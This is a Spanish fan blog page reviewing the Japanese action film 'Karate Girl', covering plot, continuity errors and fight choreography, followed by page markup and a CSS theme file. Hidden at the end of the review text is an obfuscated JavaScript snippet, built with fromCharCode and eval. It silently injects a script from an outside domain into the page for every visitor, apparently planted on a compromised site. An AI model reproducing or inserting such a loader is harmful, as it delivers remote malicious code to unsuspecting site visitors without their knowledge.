<p style="text-align: justify;"><strong>Shu</strong> consigue el cinturón a cambio de quedarse paralítico de por vida debido al ataque de <strong>Tatsuya</strong>, y secuestra a <strong>Natsuki</strong>, la hija pequeña, mientras que <strong>Ayaka</strong> parece estar muerta al lado de su moribundo padre, el cual consigue despertarla y, antes de fallecer, le dice a su hija que no deje que el verdadero cinturón, y legado de <strong>Shoujirou</strong>, caiga en malas manos.</p>
<p style="text-align: justify;"><a href="http://www.shinmh.com/blog/agosto2012/kg/karate-girl-kg-04a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.shinmh.com/blog/agosto2012/kg/karate-girl-kg-04b.jpg" alt="" width="620" /></a></p>
<p style="text-align: justify;">En la actualidad <strong>Ayaka</strong> tiene <strong>18 años</strong> y trabaja en un cine, cuando dos ladrones roban el bolso de una mujer, actúa por instinto y los derriba con precisos movimientos de karate dejando perplejos a la gente que está a punto de entrar al cine a ver una película. Por desgracia para ella, eso hace que el vídeo circule por internet como la pólvora y pronto llegue a <strong>Shu</strong>, el cual ha formado una organización terrorista que se dedica a enviar a mercenarios supuestamente entrenados en el <strong>Karate Kurenai</strong> a diferentes países.</p>
<p style="text-align: center;"><a href="http://www.shinmh.com/blog/agosto2012/kg/karate-girl-kg-05a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.shinmh.com/blog/agosto2012/kg/karate-girl-kg-05b.jpg" alt="" width="620" /></a></p>
<h3 style="text-align: justify;">Opinión</h3>
<p style="text-align: justify;">¿Y dónde están los fallos de racord que he dicho? Pues el más grave  es en la escena de un gimnasio en el que dos de los malos despachan a todos los alumnos del gimnasio antes de enfrentarse a <strong>Ayaka</strong>, cuando llega la hora de enfrentarse a ella, todos los cuerpos de los alumnos han desaparecido del suelo (hay alguna luz rara en la escena con focos y demás, así que no descarto que represente que pasa el tiempo antes de luchar, pero lo dudo)</p>
<p style="text-align: justify;">Otro de los fallos es el de que <strong>Shu</strong> le da un golpe a uno de sus hombres y este cae desplomado desapareciendo posteriormente su cuerpo.</p>
<p style="text-align: center;"> <a href="http://www.shinmh.com/blog/agosto2012/kg/karate-girl-kg-07a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.shinmh.com/blog/agosto2012/kg/karate-girl-kg-07b.jpg" alt="" width="620" /></a></p>
<p style="text-align: justify;">Aún así y como he dicho, me ha encantado la coreografía de las ostias de las dos protagonistas y del inglés<strong> Keith,</strong> un enorme karateka protagonizado por <strong>Richard William Heselton</strong>, el cual fue el primer extranjero en ser campeón de karate en <strong>Japón</strong>, además de ser fundador de su propio dojo. Eso sí, las coreografías y todos los movimientos de la película están hechos sin cable, y en las letras del final de la película se ven los entrenamientos para conseguirlo.</p>
<p style="text-align: center;"><a href="http://www.shinmh.com/blog/agosto2012/kg/karate-girl-kg-03a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.shinmh.com/blog/agosto2012/kg/karate-girl-kg-03b.jpg" alt="" width="620" /></a></p>
<p style="text-align: justify;">Lo curioso de <strong>Rina Takeda</strong>, a pesar de ser cinturón negro de karate es que fue la protagonista de <strong>High kick Girl!</strong>, de<strong> The Ancient Dogoo Girl,</strong> película del enfermo director de <strong>The MachineGirl</strong> y <strong>RoboGeisha</strong> y será también protagonista de la próxima  <strong>Dead Sushi</strong>, del mismo director.</p>
<p style="text-align: justify;">Otra cosa es que, y sin venir a cuento, pero que seguro que a muchos les gusta, será que <strong>Ayaka</strong> luchará casi siempre con camisa y falda de colegiala, algo que hará que muchos esperen que se le vea algo debajo de la falda cuando pega la patada pero que realmente el movimiento de la misma con las patadas y movimientos de karate quedan de puta madre.</p>
<p style="text-align: center;"><a href="http://www.shinmh.com/blog/agosto2012/kg/karate-girl-kg-06a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.shinmh.com/blog/agosto2012/kg/karate-girl-kg-06b.jpg" alt="" width="620" /></a></p>
<p style="text-align: justify;">Pues nada, ahora tendré que verme la de <strong>High Kick Girl!</strong> y la de <strong>Kunoichi</strong>, aunque esta última tiene una pinta algo cutre.</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>



</div>









<div class="cleared"></div>





<div class="PostMetadataFooter">









<div class="PostFooterIcons metadata-icons">


<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />

Publicado en <a href="https://www.shinmh.com/category/cine-y-television/" rel="category tag">Cine y Televisión</a>
 | 
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />

Etiquetas: <a href="https://www.shinmh.com/tag/cine-japones/" rel="tag">Cine Japonés</a>, <a href="https://www.shinmh.com/tag/cine-oriental/" rel="tag">cine oriental</a>, <a href="https://www.shinmh.com/tag/karate-girl/" rel="tag">Karate Girl</a>, <a href="https://www.shinmh.com/tag/rina-takeda/" rel="tag">Rina Takeda</a> 



</div>









</div>




</div>







    </div> 





</div>





  


<!-- You can start editing here. -->


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<h4 id="comments">Un comentario para &#8220;Karate Girl&#8221;</h4>



</div>
<div class="cleared"></div>


</div>

    </div>
</div>


	<ul class="commentlist">
      </ul>


 

<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<div id="respond">
  
  <h4>Deja un comentario</h4>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/karate-girl/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></small>
</div>


<form action="https://www.shinmh.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (no se publicará) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Sitio Web</small></label></p>


<!--<p><small><strong>XHTML:</strong> Puedes usar las siguientes etiquetas: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p>

    <button class="Button" type="submit" name="submit" tabindex="5">
      <span class="btn">
        <span class="t">
          Enviar comentario        </span>
        <span class="r">
          <span></span>
        </span>
        <span class="l"></span>
      </span>
    </button>

<input type='hidden' name='comment_post_ID' value='12729' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>



</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>






</div>



<div class="sidebar2">

<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div>
</div>



</div>

<div class="cleared"></div>



﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 20 consultas. 0,048 segundos. -->
<div></div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css
body_size: 6303
content:
/*
Theme Name: shinmh3
Theme URI: 
Description: Hazardous Mega-Theme
Version: 3.5
Author: Hazardous
Author URI: http://www.shinmh.com
Tags: fixed width, three columns, valid XHTML, widgets
*/

/* begin Page */

/* Generated with Artisteer version 2.0.2.15338 */

p {
    font-size: 14px!important;
}

@font-face{
font-family:vtRemingtonPortable;
src:url('http://www.shinmh.com/images/uwch.ttf');
}


@font-face{
font-family:digital;
src:url('http://www.shinmh.com/images/DS-DIGI.TTF');
}

@font-face{
font-family:erika;
src:url('http://www.shinmh.com/images/erika.ttf');
}


body
{
  margin: 0 auto;
  padding: 0;
  background-color: #000000;


background-size: cover;
}

/*h6.logo
{
margin:0;
padding:0;
position:fixed;

left:0px;
float: inherit;
top:0px;
z-index: 100000;
visibility:visible;
}*/




.Main
{
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
}

h1.logo
{
margin:0;
padding:0;
position:absolute;
left:819px;
top:148px;

}

h2.logo
{
margin:0;
padding:0;
position:absolute;
left:915px;
top:148px;
}

h3.logo
{
margin:0;
padding:0;
position:absolute;
left:1011px;
top:148px;
}

h5.logo
{
margin:0;
padding:0;
position:absolute;
left:723px;
top:148px;
}

h4.logo
{
margin:0;
padding:0;
position:absolute;
left:15px;
top:12px;
}

h8.logo
{
margin:0;
padding:0;
position:absolute;
left:628px;
top:148px;
}

.PageBackgroundSimpleGradient
{
  background-image: url('images/Page-BgSimpleGradient.jpg');
  background-repeat: repeat-x;
  height: 1px;
}

.cleared
{
  float: none;
  clear: both;
  margin: 0;
  padding: 0;
  border: none;
  font-size:1px;
}


/* end Page */

/* begin Box, Sheet */
.Sheet
{
  overflow: hidden;
  min-width:45px;
  min-height:45px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
  width: 1129px;
}


.Sheet-body
{
  position: relative;
  z-index: 0;
  margin: 11px;
}

.Sheet-tl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  width: 28px;
  height: 28px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-tr
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 28px;
  height: 28px;
}

.Sheet-tr div
{
  position: absolute;
  z-index: -1;
  top: 0px;
  left: -28px;
  width: 56px;
  height: 56px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-bl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 28px;
  height: 28px;
}

.Sheet-bl div
{
  position: absolute;
  z-index: -1;
  top: -28px;
  left: 0;
  width: 56px;
  height: 56px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-br
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  right: 0;
  width: 28px;
  height: 28px;
}

.Sheet-br div
{
  position: absolute;
  z-index: -1;
  top: -28px;
  left: -28px;
  width: 56px;
  height: 56px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-tc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 0;
  left: 28px;
  right: 28px;
  height: 28px;
}

.Sheet-tc div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 56px;
  background-image: url('images/Sheet-h.png');
}

.Sheet-bc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  bottom: 0;
  left: 28px;
  right: 28px;
  height: 28px;
}

.Sheet-bc div
{
  position: absolute;
  z-index: -1;
  top: -28px;
  left: 0;
  width: 100%;
  height: 56px;
  background-image: url('images/Sheet-h.png');
}

.Sheet-cl
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 28px;
  left: 0;
  width: 28px;
  bottom: 28px;
}

.Sheet-cl div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 56px;
  height: 100%;
  background-image: url('images/Sheet-v.png');
}

.Sheet-cr
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 28px;
  right: 0;
  width: 28px;
  bottom: 28px;
}

.Sheet-cr div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: -28px;
  width: 56px;
  height: 100%;
  background-image: url('images/Sheet-v.png');
}

.Sheet-cc
{
  position: absolute;
  overflow:hidden;
  z-index: -2;
  top: 28px;
  left: 28px;
  right: 28px;
  bottom: 28px;
  background-image: url('images/Sheet-c.png');
}


.Sheet
{
  margin-top: -11px !important;
}
/* end Box, Sheet */

/* begin Header */
div.Header
{
  margin: 0 auto;
  position: relative;
  z-index:0;
  width: 1107px;
  height: 175px;
}



div.Header-jpeg
{
  position: absolute;
  z-index:-1;
  top: 0;
  left: 0;
  width: 1107px;
  height: 175px;
  background-image: url('images/Header.jpg');
  background-repeat: no-repeat;
  background-position: center center;
}
/* end Header */

/* begin Logo */
.logo
{
  display : block;
  position: absolute;
  left: {LogoLeft}px;
  top: {LogoTop}px;
  width: {LogoWidth}px;
}

h1.logo-name
{
  display: block;
  text-align: {HorizontalAlign};
}

h1.logo-name, h1.logo-name a, h1.logo-name a:link, h1.logo-name a:visited, h1.logo-name a:hover
{
{LogoNameFont}
  padding:0;
  margin:0;
  color: {NameFontColor} !important;

}

.logo-text
{
  display: block;
  text-align: {HorizontalAlign};
}

.logo-text, .logo-text a
{
{LogoSloganFont}
  padding:0;
  margin:0;
  color: {TextFontColor} !important;
}

/* end Logo */


/* begin Menu */
/* menu structure */

.artmenu a, .artmenu a:link, .artmenu a:visited, .artmenu a:hover
{
  text-align:left;
  text-decoration:none;
  outline:none;
  letter-spacing:normal;
  word-spacing:normal;
}

.artmenu, .artmenu ul
{
  margin: 0;
  padding: 0;
  border: 0;
  list-style-type: none;
  display: block;
}

.artmenu li
{
  margin: 0;
  padding: 0;
  border: 0;
  display: block;
  float: left;
  position: relative;
  z-index: 5;
  background:none;
}

.artmenu li:hover
{
  z-index: 10000;
  white-space: normal;
}

.artmenu li li
{
  float: none;
}

.artmenu ul
{
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
  background:none;
}

.artmenu li:hover>ul
{
  visibility: visible;
  top: 100%;
}

.artmenu li li:hover>ul
{
  top: 0;
  left: 100%;
}

.artmenu:after, .artmenu ul:after
{
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}
.artmenu, .artmenu ul
{
  min-height: 0;
}

.artmenu ul
{
  background-image: url(images/spacer.gif);
  padding: 10px 30px 30px 30px;
  margin: -10px 0 0 -30px;
}

.artmenu ul ul
{
  padding: 30px 30px 30px 10px;
  margin: -30px 0 0 -10px;
}


/* menu structure */

.nav
{
  position: relative;
  margin: 0  auto;
  width: 1107px;
  height: 23px;
  z-index: 100;
}

.artmenu
{
  padding: 0px 0px 0px 0px;
}


.nav .l, .nav .r, .nav .r div
{
  top: 0;
  position: absolute;
  z-index: -1;
  overflow: hidden;
  height: 23px;
}

.nav .l
{
  left: 0;
  right: 0px;
}


.nav .r
{
  right: 0;
  width: 0px;
}


.nav .r div
{
  width: 1107px;
  right: 0;
}


.nav .l, .nav .r div
{
  background-position: left top;
  background-repeat: no-repeat;
  background-image: url('images/nav.png');
}

/* end Menu */

/* begin MenuItem */
.artmenu ul li
{
  clear: both;
}

.artmenu a , .artmenu a span
{
  height: 23px;
  display: block;
}


.artmenu a
{
  cursor: pointer;
  text-decoration: none;
  margin-right: 0px;
  margin-left: 0px;

}
.artmenu a span span
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  color: #D9D9D9;
  padding: 0 22px;
  margin: 0 0px;
  line-height: 23px;
  text-align: center;
  background-image: url('images/item-center.png');
  background-position: left top;
  background-repeat: repeat-x;

}




.artmenu a:hover span span
{
  color: #F0F0F0;
  background-position: left -23px;
}

.artmenu li:hover a span span
{
  color: #F0F0F0;
  background-position: left -23px;
}


.artmenu a.active span span
{
  color: #372901;
  background-position: left -46px;
}

/* end MenuItem */

/* begin MenuSubItem */
.artmenu ul a
{
  display:block;
  text-align: center;
  white-space: nowrap;
  height: 21px;
  width: 176px;
  overflow:hidden;
  line-height: 21px;
  margin-right: auto;


  background-image: url('images/subitem-bg.png');
  background-position: left top;
  background-repeat: repeat-x;

  border-width: 0px;
  border-style: solid;
  border-color: {PassiveBorderColor};
}

.nav ul.artmenu ul span, .nav ul.artmenu ul span span
{
  display: inline;
  float: none;
  margin: inherit;
  padding: inherit;
  background-image: none;
  text-align: inherit;
  text-decoration: inherit;
}

.artmenu ul a, .artmenu ul a:link, .artmenu ul a:visited, .artmenu ul a:hover, .artmenu ul a:active, .nav ul.artmenu ul span, .nav ul.artmenu ul span span
{
  text-align: left;
  text-indent: 12px;
  text-decoration: none;
  line-height: 21px;
  color: #F5F5F5;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
}

.artmenu ul ul a
{
  margin-left: auto;
}

.artmenu ul li a:hover
{
  color: #F2F2F2;
  border-color: {HoveredBorderColor};
  background-position: 0 -21px;
}

.artmenu ul li:hover>a
{
  color: #F2F2F2;
  border-color: {HoveredBorderColor};
  background-position: 0 -21px;
}

.nav .artmenu ul li a:hover span, .nav .artmenu ul li a:hover span span
{
  color: #F2F2F2;
}

.nav .artmenu ul li:hover>a span, .nav .artmenu ul li:hover>a span span
{
  color: #F2F2F2;
}


/* end MenuSubItem */

/* begin ContentLayout */
.contentLayout
{
  margin-bottom: 3px;
  width: 1107px;
  position: relative;
}
/* end ContentLayout */

/* begin Box, Block */
.Block
{
  overflow: hidden;
  min-width:15px;
  min-height:15px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
}


.Block-body
{
  position: relative;
  z-index: 0;
  margin: 7px;
}

.Block-tl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  width: 7px;
  height: 7px;
  background-image: url('images/Block-s.png');
}

.Block-tr
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 7px;
  height: 7px;
}

.Block-tr div
{
  position: absolute;
  z-index: -1;
  top: 0px;
  left: -7px;
  width: 14px;
  height: 14px;
  background-image: url('images/Block-s.png');
}

.Block-bl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 7px;
  height: 7px;
}

.Block-bl div
{
  position: absolute;
  z-index: -1;
  top: -7px;
  left: 0;
  width: 14px;
  height: 14px;
  background-image: url('images/Block-s.png');
}

.Block-br
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  right: 0;
  width: 7px;
  height: 7px;
}

.Block-br div
{
  position: absolute;
  z-index: -1;
  top: -7px;
  left: -7px;
  width: 14px;
  height: 14px;
  background-image: url('images/Block-s.png');
}

.Block-tc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 0;
  left: 7px;
  right: 7px;
  height: 7px;
}

.Block-tc div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 14px;
  background-image: url('images/Block-h.png');
}

.Block-bc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  bottom: 0;
  left: 7px;
  right: 7px;
  height: 7px;
}

.Block-bc div
{
  position: absolute;
  z-index: -1;
  top: -7px;
  left: 0;
  width: 100%;
  height: 14px;
  background-image: url('images/Block-h.png');
}

.Block-cl
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 7px;
  left: 0;
  width: 7px;
  bottom: 7px;
}

.Block-cl div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 14px;
  height: 100%;
  background-image: url('images/Block-v.png');
}

.Block-cr
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 7px;
  right: 0;
  width: 7px;
  bottom: 7px;
}

.Block-cr div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: -7px;
  width: 14px;
  height: 100%;
  background-image: url('images/Block-v.png');
}

.Block-cc
{
  position: absolute;
  overflow:hidden;
  z-index: -2;
  top: 7px;
  left: 7px;
  right: 7px;
  bottom: 7px;
  background-image: url('images/Block-c.png');
}


.Block
{
  margin: 7px;
}

/* end Box, Block */

/* begin BlockHeader */
.BlockHeader
{
  position: relative;
  overflow: hidden;
  height: 30px;
  z-index: 0;
  line-height: 30px;
  padding: 0 7px;
  margin-bottom: 7px;

}

.BlockHeader-text
{
  white-space : nowrap;
  color: #FFFFFF;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: bold;
  line-height: 30px;
}


.BlockHeader .l, .BlockHeader .r, .BlockHeader .r div
{
  top: 0;
  position: absolute;
  z-index: -1;
  overflow: hidden;
  height: 30px;
}

.BlockHeader .l
{
  left: 0;
  right: 6px;
}


.BlockHeader .r
{
  right: 0;
  width: 6px;
}


.BlockHeader .r div
{
  width: 1121px;
  right: 0;
}


.BlockHeader .l, .BlockHeader .r div
{
  background-position: left top;
  background-repeat: no-repeat;
  background-image: url('images/BlockHeader.png');
}



.header-tag-icon
{
  display:inline-block;
  background-position:left top;
  background-image: url('images/BlockHeaderIcon.png');
  padding:0 0 0 22px;
  background-repeat: no-repeat;
  min-height: 12px;
  margin: 0 0 0 5px;
}




/* end BlockHeader */

/* begin Box, BlockContent */
.BlockContent
{
  overflow: hidden;
  min-width:1px;
  min-height:1px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
}


.BlockContent-body
{
  position: relative;
  z-index: 0;
  margin: 8px;
}


.BlockContent-body
{
  color:#9C9C9C;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;

}

.BlockContent-body a:link
{
  color: #FCD873;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.BlockContent-body a:visited, .BlockContent-body a.visited
{
  color: #EBEBEB;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.BlockContent-body a:hover, .BlockContent-body a.hover
{
  color: #FDE6A5;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
}


.BlockContent-body ul
{
  list-style-type: none;
  color: #9C9C9C;
  margin:0;
  padding:0;
}

.BlockContent-body li
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  text-decoration: none;
}

.BlockContent-body ul li
{
  padding:0px 0 0px 13px;
  background-image: url('images/BlockContentBullets.png');
  background-repeat:no-repeat;
  margin:0.5em 0 0.5em 0;
  line-height:1.2em;
}

/* end Box, BlockContent */

/* begin Box, Post */
.Post
{
  overflow: hidden;
  min-width:23px;
  min-height:23px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
}


.Post-body
{
  position: relative;
  z-index: 0;
  margin: 13px;
}

.Post-tl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  width: 15px;
  height: 15px;
  background-image: url('images/Post-s.png');
}

.Post-tr
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 15px;
  height: 15px;
}

.Post-tr div
{
  position: absolute;
  z-index: -1;
  top: 0px;
  left: -15px;
  width: 30px;
  height: 30px;
  background-image: url('images/Post-s.png');
}

.Post-bl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 15px;
  height: 15px;
}

.Post-bl div
{
  position: absolute;
  z-index: -1;
  top: -15px;
  left: 0;
  width: 30px;
  height: 30px;
  background-image: url('images/Post-s.png');
}

.Post-br
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  right: 0;
  width: 15px;
  height: 15px;
}

.Post-br div
{
  position: absolute;
  z-index: -1;
  top: -15px;
  left: -15px;
  width: 30px;
  height: 30px;
  background-image: url('images/Post-s.png');
}

.Post-tc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 0;
  left: 15px;
  right: 15px;
  height: 15px;
}

.Post-tc div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 30px;
  background-image: url('images/Post-h.png');
}

.Post-bc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  bottom: 0;
  left: 15px;
  right: 15px;
  height: 15px;
}

.Post-bc div
{
  position: absolute;
  z-index: -1;
  top: -15px;
  left: 0;
  width: 100%;
  height: 30px;
  background-image: url('images/Post-h.png');
}

.Post-cl
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 15px;
  left: 0;
  width: 15px;
  bottom: 15px;
}

.Post-cl div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 30px;
  height: 100%;
  background-image: url('images/Post-v.png');
}

.Post-cr
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 15px;
  right: 0;
  width: 15px;
  bottom: 15px;
}

.Post-cr div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: -15px;
  width: 30px;
  height: 100%;
  background-image: url('images/Post-v.png');
}

.Post-cc
{
  position: absolute;
  overflow:hidden;
  z-index: -2;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  background-image: url('images/Post-c.png');
}


.Post
{
  margin: 10px;
}


/* Start images */
a img
{
  border: 0;
}

.article img, img.article
{
  border-style: solid;
  border-width: 0px;
  border-color: #FCD66E;
